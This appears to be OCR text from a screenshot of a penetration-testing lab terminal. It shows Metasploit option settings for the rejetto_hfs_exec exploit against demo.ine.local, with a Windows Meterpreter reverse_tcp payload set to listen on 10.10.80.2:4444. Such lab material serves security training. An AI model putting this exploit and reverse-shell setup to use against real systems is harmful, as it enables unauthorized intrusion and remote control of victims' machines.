 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set number 100
number => 100
msf6 exploit(windows/http/rejetto_hfs_exec) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:27